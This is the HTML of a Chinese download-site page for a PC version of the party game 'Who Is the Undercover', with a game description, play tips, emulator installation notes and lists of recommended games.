

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7xdown.com/downinfo/130366.html
body_size: 10112
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <title>【谁是卧底电脑版】谁是卧底官方最新版下载 v2.1.1 电脑版-7喜下载站</title>
    <meta name="keywords" content="谁是卧底官方最新版下载 v2.1.1 电脑版,谁是卧底官方最新版下载 v2.1.1 电脑版下载" />
    <meta name="description" content="谁是卧底电脑版是一款非常有趣的多人休闲益智类手游，该游戏支持文字、语音、朋友、群聊等多种方式，让你在玩游戏的同时交到朋友，体验一种全新的交友乐趣。谁是卧底最新版游戏中玩家加入了平民和卧底两个不同的角色，让玩家充分展现自己的表演才华，玩法多多。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.7xdown.com/a/130366"/>
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.7xdown.com/a/130366" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.7xdown.com/a/130366">
    <link href="/style2018/css/catalog_az.css" rel="stylesheet">
    <script src="/style2018/js/jquery-1.8.1.min.js"></script>
    <script type="text/javascript" src="/style2018/js/bdandcount.js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "http://www.7xdown.com/downinfo/130366.html",
            "title": "谁是卧底官方最新版下载 v2.1.1 电脑版|七喜下载",
            "description": "谁是卧底电脑版是一款非常有趣的多人休闲益智类手游，该游戏支持文字、语音、朋友、群聊等多种方式，让你在玩游戏的同时交到朋友，体验一种全新的交友乐趣。谁是卧底最新版游戏中玩家加入了平民和卧底两个不同的角色，让玩家充分展现自己的表演才华，玩法多多。",
            "pubDate": "2021-05-11 14:49:49.000",
            "upDate": "2021-05-11 14:49:49.000",
            "data":{
                "WebPage":{
                    "pcUrl":"http://www.7xdown.com/downinfo/130366.html",
                    "wapUrl":"https://m.7xdown.com/a/130366",
                    "fromSrc":"七喜软件园"
                }
            }
        }
    </script>
</head>
<body>

<script type="text/javascript" src="/style2018/js/pc2wap.js"></script>
<div class="top_toolbar">
    <div class="top_box">
        <div class="top_l">
            <a href="/">七喜软件园：</a>打造绿色软件,免费软件下载基地！
        </div>
        <div class="top_r">
            <a href="/catalog_down.html" target="_blank">软件下载</a>
            <a href="/anzhuo/" target="_blank">安卓网</a>
            <a href="/zt/" target="_blank">专题汇总</a>
            <a href="/downtop/" target="_blank">软件排行</a>
        </div>
    </div>
</div>

<div class="main">

    <div class="head">
        <div class="header">
            <div class="logo"><a href="/" target="_blank"><img src="/images/logoanzhuo.png" alt="七喜安卓网"></a></div>
            <div class="header_r">
                <div class="search">
                    <form action="/search.asp" method="get" name="sForm" target="_blank">
                        <input type="text" class="text" name="keyword" name="keyword">
                        <input type="submit" class="button" value="搜索">
                    </form>
                </div>
            </div>
        </div>
        <div class="nav_box">
            <div class="nav">
                <a class="on" href="/anzhuo/">首页</a>
                <a href="/downlist/r_10_1.html">精选手游</a>
                <a href="/downlist/r_9_1.html">安卓软件</a>
                <a href="/androidapp/" target="_blank">专题大全</a>
                <a href="/downtop/" target="_blank">排行榜</a>
            </div>
        </div>
    </div>

    <div class="location"><span>所在位置：</span><a href="http://www.7xdown.com/">七喜软件下载</a>  → <a href="http://www.7xdown.com/downlist/r_9_1.html">游戏娱乐 </a> → <a href="http://www.7xdown.com/downlist/s_150_1.html">益智休闲</a> → <a href="http://www.7xdown.com/downinfo/130366.html">谁是卧底官方最新版下载 v2.1.1 电脑版</a> </div>

    <div class="show_main">
        <div class="show_l">
            <div id="zcgs">
                <div class="show_l1">
                    <div class="tit">谁是卧底官方最新版下载 v2.1.1 电脑版</div>
                    <div class="pic">
                        <img src="/up/2105/2021511145228.png" alt="谁是卧底官方最新版下载 v2.1.1 电脑版"><span class="cover_125"></span>
                    </div>

                    <div class="newdigg">
                        <ul>
                            <li class="digg_good"><a onclick="digg(102552,'a-gree1');"><em id="digg_1">532</em><span class="icon"></span></a></li>
                            <li class="digg_bad"><a onclick="digg(102552,'a-gree2');"><span class="icon"></span><em id="digg_2">27</em></a></li>
                        </ul>
                    </div>
                </div>
                <div class="show_l2" >
                    <ul class="clearfix">

                                                <li style="height:auto;background: orange;display: flex;justify-content: center;align-items: center;" class='bnt_az'>
                            <a class="downfile_hits" id="bdxza"><b>已下架</b></a>
                        </li>
                        
                        <span style="font-size: 18px; border-bottom: 1px solid #4ace63; padding-bottom: 10px; display: block;">相关标签</span>
                        <li style="height:auto">
                                                    </li>
                    </ul>
                </div>
                <div class="show_l3">
                    <p class="text">类型：益智休闲</p>
                    <p class="text">语言：简体中文</p>
                    <p style="width:240px" class="text">更新：
                        2021-05-11 14:49:49</p>
                    <p class="text">大小：82.3 GB</p>
                    <p class="text">平台：Win All</p>
                </div>
                <div class="show_14">
                    <div class="jptj_tt"><span>精品推荐</span><a href="javascript:void(0);" id="anzhuo_huan" class="hyh" onclick="show_anzhuo('anzhuo_B')">换一换</a></div>
                    <div class="jptj_list clearfix" id="anzhuo_A">
                        <ul>
                                                        <li><a href="/downinfo/115657.html" target="_blank"><img src="/up/2010/20201012153420.jpg" alt="皮克敏3豪华版（含特典）下载 汉化版"><span class="cover_68"></span><em>皮克敏3豪华版（含特典）下载 汉化版</em></a></li>
                                                        <li><a href="/downinfo/114995.html" target="_blank"><img src="/up/2009/202092913473.jpg" alt="新新魔塔2020最新下载 v1.2 无敌版"><span class="cover_68"></span><em>新新魔塔2020最新下载 v1.2 无敌版</em></a></li>
                                                        <li><a href="/downinfo/111849.html" target="_blank"><img src="/up/2008/202082715466.jpg" alt="史莱姆牧场电脑中文版免费下载 v1.2 pc版"><span class="cover_68"></span><em>史莱姆牧场电脑中文版免费下载 v1.2 pc版</em></a></li>
                                                        <li><a href="/downinfo/111505.html" target="_blank"><img src="/up/2008/2020824151613.jpg" alt="Fall Guys: Ultimate Knockout糖豆人官方下载 v1.0.0.11 普通版"><span class="cover_68"></span><em>Fall Guys: Ultimate Knockout糖豆人官方下载 v1.0.0.11 普通版</em></a></li>
                                                        <li><a href="/downinfo/109654.html" target="_blank"><img src="/up/2008/20208594131.png" alt="uno牌中文版游戏下载 v2020 官方版"><span class="cover_68"></span><em>uno牌中文版游戏下载 v2020 官方版</em></a></li>
                                                        <li><a href="/downinfo/109637.html" target="_blank"><img src="/up/2008/20208582643.jpg" alt="糖豆人终极淘汰赛免费下载 v2020 中文版"><span class="cover_68"></span><em>糖豆人终极淘汰赛免费下载 v2020 中文版</em></a></li>
                                                        <li><a href="/downinfo/109624.html" target="_blank"><img src="/up/2008/202083163356.png" alt="ori and the blind forest汉化版[网盘资源]下载 终极版"><span class="cover_68"></span><em>ori and the blind forest汉化版[网盘资源]下载 终极版</em></a></li>
                                                        <li><a href="/downinfo/109144.html" target="_blank"><img src="/up/2007/202072914136.jpg" alt="炉石传说通灵学院最新版本下载 电脑版"><span class="cover_68"></span><em>炉石传说通灵学院最新版本下载 电脑版</em></a></li>
                                                        <li><a href="/downinfo/107984.html" target="_blank"><img src="/up/2007/202071794752.jpg" alt="七彩连珠小游戏下载 v3.9 免费版"><span class="cover_68"></span><em>七彩连珠小游戏下载 v3.9 免费版</em></a></li>
                                                    </ul>
                    </div>
                    <div class="jptj_list clearfix" id="anzhuo_B" style="display:none">
                        <ul>
                                                        <li><a href="/downinfo/11748.html" target="_blank"><img src="/up/skin/img/ph.jpg" alt="植物大战僵尸辅助器(可以修改无限阳光无限金币)v1.2 中文绿色免费版"><span class="cover_68"></span><em>植物大战僵尸辅助器(可以修改无限阳光无限金币)v1.2 中文绿色免费版</em></a></li>
                                                        <li><a href="/downinfo/142052.html" target="_blank"><img src="/up/2204/2022418155016.jpg" alt="你好邻居躲猫猫电脑版下载 正式版"><span class="cover_68"></span><em>你好邻居躲猫猫电脑版下载 正式版</em></a></li>
                                                        <li><a href="/downinfo/141985.html" target="_blank"><img src="/up/2203/2022331163146.png" alt="饥饿鲨世界无限钻石珍珠版下载 v4.6.0 安卓版"><span class="cover_68"></span><em>饥饿鲨世界无限钻石珍珠版下载 v4.6.0 安卓版</em></a></li>
                                                        <li><a href="/downinfo/141723.html" target="_blank"><img src="/up/2201/2022128165654.png" alt="搞怪碰碰球免费版下载 v2.0 官方版"><span class="cover_68"></span><em>搞怪碰碰球免费版下载 v2.0 官方版</em></a></li>
                                                        <li><a href="/downinfo/137820.html" target="_blank"><img src="/up/2108/2021811102323.png" alt="我的世界国际版下载 v1.17 基岩版"><span class="cover_68"></span><em>我的世界国际版下载 v1.17 基岩版</em></a></li>
                                                        <li><a href="/downinfo/136701.html" target="_blank"><img src="/up/2107/202173194342.png" alt="蜘蛛纸牌电脑版游戏下载 v6.1 Win10版"><span class="cover_68"></span><em>蜘蛛纸牌电脑版游戏下载 v6.1 Win10版</em></a></li>
                                                        <li><a href="/downinfo/134484.html" target="_blank"><img src="/up/2107/2021769362.jpg" alt="植物大战僵尸2电脑最新版下载 v2.6.7 无限钻石版"><span class="cover_68"></span><em>植物大战僵尸2电脑最新版下载 v2.6.7 无限钻石版</em></a></li>
                                                        <li><a href="/downinfo/133722.html" target="_blank"><img src="/up/2106/2021624141424.jpg" alt="古代战争手游官方下载 v1.0.9 电脑模拟器"><span class="cover_68"></span><em>古代战争手游官方下载 v1.0.9 电脑模拟器</em></a></li>
                                                        <li><a href="/downinfo/132129.html" target="_blank"><img src="/up/2106/20216214416.jpg" alt="大琴师贰官方下载 v2.0.4 电脑版"><span class="cover_68"></span><em>大琴师贰官方下载 v2.0.4 电脑版</em></a></li>
                                                        <li><a href="/downinfo/132115.html" target="_blank"><img src="/up/2106/202162125819.png" alt="摩尔庄园手游电脑版模拟器下载 v0.13.21051608S 官方公测版"><span class="cover_68"></span><em>摩尔庄园手游电脑版模拟器下载 v0.13.21051608S 官方公测版</em></a></li>
                                                        <li><a href="/downinfo/131968.html" target="_blank"><img src="/up/2105/2021531144154.png" alt="sky光遇官方下载 v2.1.3 pc完整版"><span class="cover_68"></span><em>sky光遇官方下载 v2.1.3 pc完整版</em></a></li>
                                                        <li><a href="/downinfo/131583.html" target="_blank"><img src="/up/2105/2021526143520.png" alt="人类一败涂地最新下载 v1.3 电脑版"><span class="cover_68"></span><em>人类一败涂地最新下载 v1.3 电脑版</em></a></li>
                                                        <li><a href="/downinfo/131198.html" target="_blank"><img src="/up/2105/202152113190.jpg" alt="机动战姬:聚变手游模拟器版下载 v1.0.0.0010 公测电脑版"><span class="cover_68"></span><em>机动战姬:聚变手游模拟器版下载 v1.0.0.0010 公测电脑版</em></a></li>
                                                        <li><a href="/downinfo/129505.html" target="_blank"><img src="/up/2104/2021429135357.jpg" alt="古代战争模拟器中文版手游下载 v1.1 电脑版"><span class="cover_68"></span><em>古代战争模拟器中文版手游下载 v1.1 电脑版</em></a></li>
                                                        <li><a href="/downinfo/129098.html" target="_blank"><img src="/up/2104/2021426141630.png" alt="植物大战僵尸2高清版电脑版下载 v2.6.3 最新版"><span class="cover_68"></span><em>植物大战僵尸2高清版电脑版下载 v2.6.3 最新版</em></a></li>
                                                        <li><a href="/downinfo/129095.html" target="_blank"><img src="/up/2104/2021426134922.jpg" alt="节奏大师2021最新电脑版下载 单机版"><span class="cover_68"></span><em>节奏大师2021最新电脑版下载 单机版</em></a></li>
                                                        <li><a href="/downinfo/128648.html" target="_blank"><img src="/up/2104/2021421152535.png" alt="贪吃蛇大作战电脑版客户端下载 v2.0 官方最新版"><span class="cover_68"></span><em>贪吃蛇大作战电脑版客户端下载 v2.0 官方最新版</em></a></li>
                                                        <li><a href="/downinfo/127554.html" target="_blank"><img src="/up/2104/202148125613.png" alt="在我们之中2021免安装下载 v2.2 中文汉化版"><span class="cover_68"></span><em>在我们之中2021免安装下载 v2.2 中文汉化版</em></a></li>
                                                        <li><a href="/downinfo/126657.html" target="_blank"><img src="/up/2103/202132310598.png" alt="经典泡泡龙1000关单机版下载 v1.0 免费版"><span class="cover_68"></span><em>经典泡泡龙1000关单机版下载 v1.0 免费版</em></a></li>
                                                        <li><a href="/downinfo/123416.html" target="_blank"><img src="/up/2101/2021127133223.png" alt="合成大西瓜魔改版下载 v1.0 电脑版"><span class="cover_68"></span><em>合成大西瓜魔改版下载 v1.0 电脑版</em></a></li>
                                                        <li><a href="/downinfo/121445.html" target="_blank"><img src="/up/2012/2020122113201.png" alt="乐高世界游戏免费下载安装 百度网盘资源 电脑版"><span class="cover_68"></span><em>乐高世界游戏免费下载安装 百度网盘资源 电脑版</em></a></li>
                                                        <li><a href="/downinfo/119049.html" target="_blank"><img src="/up/2011/20201118163514.png" alt="弹弹堂pc版下载 v1.11.10 官方版"><span class="cover_68"></span><em>弹弹堂pc版下载 v1.11.10 官方版</em></a></li>
                                                        <li><a href="/downinfo/117930.html" target="_blank"><img src="/up/2011/202011694123.jpg" alt="fc游戏合集包（1981合一）下载 完整版"><span class="cover_68"></span><em>fc游戏合集包（1981合一）下载 完整版</em></a></li>
                                                        <li><a href="/downinfo/117180.html" target="_blank"><img src="/up/2010/2020102993938.jpg" alt="守卫剑阁大圣归来（隐藏英雄密码）下载 v1.32 最新版"><span class="cover_68"></span><em>守卫剑阁大圣归来（隐藏英雄密码）下载 v1.32 最新版</em></a></li>
                                                        <li><a href="/downinfo/116383.html" target="_blank"><img src="/up/2010/20201020133047.png" alt="逃学大乱斗3.4最终版下载 最新版"><span class="cover_68"></span><em>逃学大乱斗3.4最终版下载 最新版</em></a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="show_15">
                    <div class="box">
                        <div class="jptj_tt1"><span>软件排行榜</span></div>
                        <ul class="numlist">
                                                        <li class="hover"><em class="ph_1">1</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/103175.html" title="花花连连看小游戏下载 v1.0 单机版 " target="_blank">花花连连看小游戏下载 v1.0 单机版 </a></li>
                                                        <li class="hover"><em class="ph_1">2</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/103022.html" title="经典超级炸弹超人单机下载 v1.0 电脑版 " target="_blank">经典超级炸弹超人单机下载 v1.0 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">3</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102759.html" title="太阳神三国杀官方最新版下载 v2020 单机版 " target="_blank">太阳神三国杀官方最新版下载 v2020 单机版 </a></li>
                                                        <li class="hover"><em class="ph_1">4</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102427.html" title="tom围棋道场电脑版下载 v1.9.6.0 免费版 " target="_blank">tom围棋道场电脑版下载 v1.9.6.0 免费版 </a></li>
                                                        <li class="hover"><em class="ph_1">5</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102393.html" title="木筏求生中文单机版下载 v1.0 电脑版 " target="_blank">木筏求生中文单机版下载 v1.0 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">6</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102321.html" title="水晶跳棋单机游戏免费下载 v1.0 电脑版 " target="_blank">水晶跳棋单机游戏免费下载 v1.0 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">7</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102265.html" title="奥比岛小游戏免费下载 v1.0 电脑版 " target="_blank">奥比岛小游戏免费下载 v1.0 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">8</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/102223.html" title="梦幻西游手游桌面版官方下载 V1.271.0 电脑版 " target="_blank">梦幻西游手游桌面版官方下载 V1.271.0 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">9</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/101769.html" title="人类一败涂地中文版 联机版 " target="_blank">人类一败涂地中文版 联机版 </a></li>
                                                        <li class="hover"><em class="ph_1">10</em><a href="//www.7xdown.com/downlist/s_150_1.html" class="classify" target="_blank">[益智休闲]</a><a href="/downinfo/101689.html" title="崩坏3电脑版官方下载 V3.9 桌面版 " target="_blank">崩坏3电脑版官方下载 V3.9 桌面版 </a></li>
                                                    </ul>
                    </div>
                </div>

                <div class="show_17">
                    <div class="box">
                        <div class="jptj_tt1"><span><h3>热门标签</h3></span></div>
                        <ul>
                            <li><a class='listtag tag1' href='/downlist/r_9_1.html'>手机软件 (11196)</a></li><li><a class='listtag tag2' href='/downlist/r_10_1.html'>安卓游戏 (8519)</a></li><li><a class='listtag tag3' href='/downlist/r_3_1.html'>应用软件(3910)</a></li><li><a class='listtag tag4' href='/downlist/r_2_1.html'>系统工具(3849)</a></li><li><a class='listtag tag5' href='/downlist/r_1_1.html'>网络软件 (3383)</a></li><li><a class='listtag tag6' href='/downlist/r_8_1.html'>游戏娱乐(2930)</a></li><li><a class='listtag tag7' href='/downlist/r_6_1.html'>多媒体类  (2249)</a></li><li><a class='listtag tag8' href='/downlist/r_7_1.html'>行业软件(1852)</a></li><li><a class='listtag tag9' href='/downlist/r_5_1.html'>图形图像(1368)</a></li><li><a class='listtag tag10' href='/downlist/r_12_1.html'>安全相关(967)</a></li><li><a class='listtag tag11' href='/downlist/r_4_1.html'>联络聊天(877)</a></li><li><a class='listtag tag12' href='/downlist/r_11_1.html'>教育教学(685)</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="show_r">
            <div class="show_r1">
                <!--菜单-->
                <div class="detail_tag">
                    <ul>
                        <li class="dq"><a href="#j_app_desc">介绍</a></li>
                        <li><a href="#snapShotWrap">截图</a></li>
                        <li><a href="#game_top">同类推荐</a></li>
                    </ul>
                    <div class="qqq"><span>QQ交流群：</span><a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=16f6c8306dfc0c708f1e748bf2d179eeed8325b3b9731768209fe9135c2d3749"><img border="0" src="/style2018/images/qqq.png"></a></div>
                </div>
                <!--专题-->

                <div class="nrbox" id="arc_yxjs" style="display: block;">
                    <div class="gamejs">
                        <div id="j_app_desc">
                            
						<p><strong>谁是卧底电脑版</strong>是一款非常有趣的多人休闲益智类手游，该游戏支持文字、语音、朋友、群聊等多种方式，让你在玩游戏的同时交到朋友，体验一种全新的交友乐趣。谁是卧底最新版游戏中玩家加入了平民和卧底两个不同的角色，让玩家充分展现自己的表演才华，玩法多多。</p><p>谁是卧底也有有趣的卧底玩法，如果你是卧底，你可以通过技能和语言描述来针对其他玩家，导致他们被淘汰，从而自救，这是对玩家耐力和语言能力的极大考验。</p><h3>谁是卧底电脑版游戏特色</h3><p>1、多人参与拼智力！</p><p>狼人杀，天黑请闭眼，杀人游戏，怒火街头，西部风云，最后审判，等多种游戏模式，是真正的多人在线大型杀人游戏（天黑请闭眼），真正的公平快速的文字逻辑杀人游戏（天黑请闭眼）！不用再害怕人员不齐和场外因素！带上你的判断、你的推理，来谁是卧底比拼智力吧！</p><p>2、在线好礼送不停！</p><p>只要每天累计在线时间，就能获得大量金豆及银币！更有机会获得商城的精美时装及特效炫酷的道具！不花钱也能玩的很开心耶！</p><p>3、超多职业任你选！</p><p>游戏中三大阵营，十余种职业，多种模式随心选择！每种职业都有不同的玩法与技能，游戏独创新模式“最后审判”，带你感受天黑请闭眼逻辑杀人4、游戏对决的快感！</p><p>5、超萌宠物求领养！</p><p>超赞的宠物系统，快来玩宠物养成游戏吧！会卖萌的吸血鬼公主、神奇的羊驼、呆萌的小狮子！还有百种宠物等你来领养喔！“主人~快来带走我吧！”</p><p>6、Q版人物萌翻你！</p><p>游戏独特的Q版人物，让您在比拼智力的同时领略不一样的萌系画风！呆萌的形象让您在游戏中不再枯燥无聊，找回童心！</p><p><img src="//img.7xdown.com/up/2105/202105111459593704.jpg" alt="谁是卧底电脑版游戏特色"/></p><h3>谁是卧底电脑版游戏技巧</h3><p>1、游戏开始时，第二位发言的玩du家才最为劣势，而最后发言的玩家，则最为优势。因为根本没有人知道自己是否是卧底。所以……</p><p>建议第一位发言的人抽象描述。 例如，你的词是鳌拜，你可以大胆地抽象描述。因为卧底词往往与平民词来的得接近，你可以描述：古代人物。 如果你的词是一种植物，例如含羞草，你就依照含羞草的基本特征描述：有花植物。</p><p>2、第二位发言者，由于第一位描述抽象，你有最大的劣势，同样，不可使用内涵。抽象也可以不使用。在这里，你可以描述自己的观点。用回上次的词汇：鳌拜。你可以说，我喜欢他的勇敢。 含羞草：我喜欢这种花的颜色。</p><p>3、第三位发言，如果第二位使用了个人观点，你就不可以使用了。现在开始不明显内涵。例如鳌拜，描述煎熬的鱼是非常明显的。 你可以说，佛教的坏人，然后写 （不懂内涵滚！）。 发出去后，等待接下来的玩家发言，在确认自己是否是卧底。如果自己不是，预先在对话框加以描述鳌拜，如果是，大概一下（或者已经知道平民词的话），抽象描述。同样预先在对话框描述。直到了开始投票时间，马上发出去，避免过度内涵而被怀疑。</p><p>4、从第四号开始，大家都可以正常玩游戏啦！</p><p>5、发觉自己是卧底，怎么办？</p><p>（1）如果不知道平民词，融合各个玩家描述词汇的特征，但是千万不要复制，尽可能用近义词。记住，不是依照单一玩家，而是经多位玩家的描述，融合改良！</p><p>（2）如果知道平民词，就大胆描述词汇！</p><p>6、试词</p><p>（1）如果发言时，真的无语了，可以假装要试词。</p><p>（2）如果发现自己试词成功，可以告诉别人自己知道了卧底词，但千万不要以同音字说出来！以免让卧底知道他自己的身份！</p><p>7、被投票时</p><p>如果确定自己不是卧底，不要为了活命，以同音字说出自己的词，不然卧底就知道了自己的身份。坚持描述，描述的清晰点，后面可以加个：“不是吗？”。这样可能可以让别人心软放手。</p><p><img src="//img.7xdown.com/up/2105/20210511150007145.jpg" alt="谁是卧底电脑版游戏技巧"/></p><h3>谁是卧底电脑版游戏亮点</h3><p>1、卧底在线潜伏，唯有剩者为王！</p><p>2、经典烧脑游戏，线上全新开启！</p><p>3、摸鱼不怕没队友，人在家也能嗨！</p><p>4、只有游戏怎么够，能勾搭才是王道！</p><p>5、为毛又是我，我只想做个好人！</p><p><img src="//img.7xdown.com/up/2105/202105111500132031.jpg" alt="谁是卧底电脑版游戏亮点"/></p><h3>谁是卧底电脑版注意事项</h3><p>1、当前软件/游戏官方尚未出品对应的电脑版，可通过安卓模拟器运行手机APP的形式满足电脑端使用需求(本页面提供的是腾讯手游助手);</p><p>2、待安装完成之后，可在腾讯手游助手右上角搜索框内搜索对应的软件/游戏，然后点击安装;</p><p>3、待Apk安装完成之后，腾讯手游助手界面即会出现所装Apk的图标;</p><p>4、点击图标即可运行软件/游戏</p>
                    
                        </div>

                    </div>

                </div>

                <div class="module-cont" style="display: block;">
                    <div id="snapShotWrap" class="snapShotWrap" style="height: 480px;">
                        <a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <div class="snapShotCont">
                                                        <div class="snopshot" id="snopshot1" >
                                <img src="//img.7xdown.com/up/2105/2021051114522380397.jpg" alt="谁是卧底官方最新版下载 v2.1.1 电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot2" >
                                <img src="//img.7xdown.com/up/2105/2021051114522313198.jpg" alt="谁是卧底官方最新版下载 v2.1.1 电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot3" >
                                <img src="//img.7xdown.com/up/2105/2021051114522339749.jpg" alt="谁是卧底官方最新版下载 v2.1.1 电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot4" >
                                <img src="//img.7xdown.com/up/2105/20210511145223866210.jpg" alt="谁是卧底官方最新版下载 v2.1.1 电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                    </div>
                    </div>
                </div>




            </div>
            <div class="game_tj game_tjs" id="game_top">
                <div class="title">同类推荐</div>
                <ul>
                                        <li><a href='/downinfo/107979.html' target='_blank'><img src='/up/2007/202071793220.png' width='80' height='80' alt='win7红心大战游戏下载 v6.1 经典版'><em>win7红心大战游戏下载 v6.1 经典版</em></a></li>
                                        <li><a href='/downinfo/106741.html' target='_blank'><img src='/up/2007/202074104141.jpg' width='80' height='80' alt='宝石迷阵3中文版下载 电脑版'><em>宝石迷阵3中文版下载 电脑版</em></a></li>
                                        <li><a href='/downinfo/106608.html' target='_blank'><img src='/up/2007/2020731031.jpg' width='80' height='80' alt='青蛙祖玛游戏豪华版下载 单机版'><em>青蛙祖玛游戏豪华版下载 单机版</em></a></li>
                                        <li><a href='/downinfo/106448.html' target='_blank'><img src='/up/2007/202071144926.png' width='80' height='80' alt='森林冰火人单人版小游戏下载 v1.2 无敌版'><em>森林冰火人单人版小游戏下载 v1.2 无敌版</em></a></li>
                                        <li><a href='/downinfo/105801.html' target='_blank'><img src='/up/2006/2020622143739.jpg' width='80' height='80' alt='五子连珠（五子球）下载 v5.1 单机版'><em>五子连珠（五子球）下载 v5.1 单机版</em></a></li>
                                        <li><a href='/downinfo/105695.html' target='_blank'><img src='/up/2006/202062015212.png' width='80' height='80' alt='金山太空大战打字游戏下载 v2008 电脑版'><em>金山太空大战打字游戏下载 v2008 电脑版</em></a></li>
                                        <li><a href='/downinfo/105689.html' target='_blank'><img src='/up/2006/20206201507.png' width='80' height='80' alt='警察抓小偷打字游戏下载 v2012 电脑版'><em>警察抓小偷打字游戏下载 v2012 电脑版</em></a></li>
                                        <li><a href='/downinfo/103703.html' target='_blank'><img src='/up/2006/202061105043.png' width='80' height='80' alt='平衡球游戏电脑版下载 v1.1中文版'><em>平衡球游戏电脑版下载 v1.1中文版</em></a></li>
                                        <li><a href='/downinfo/103600.html' target='_blank'><img src='/up/2005/2020530103054.jpg' width='80' height='80' alt='几何冲刺官方下载 v2.11 最新版'><em>几何冲刺官方下载 v2.11 最新版</em></a></li>
                                    </ul>
            </div>

            
            <div class="ul-fl-1" id="wypl"> <!--jsTAB_CON-->
                <div class="c-hd"><h3><span>用户评论</span></h3></div>
                <div class="h4-tit1">
                    <em>（您的评论需要经过审核才能显示）</em>
                    精选<span>5</span>条评论
                </div>
                <div class="box-conn jz">
                    <textarea class="area1 area3 w700 textsize" id="body" name="body"  placeholder="请输入你的评论"></textarea>
                    <div class="box-xiao1">
                        <span id="ping-num">140</span>
                        <a href="javascript:;" id="btn-face"></a>
                    </div>
                </div>
                <div class="h"></div>
                <div class="fb1" id="jz-o7">
                    <input type="text" class="inp-in1"  id="name" placeholder="昵称（必填）">
                    <input name="ly_id" type="hidden" id="ly_id" value="102552" />
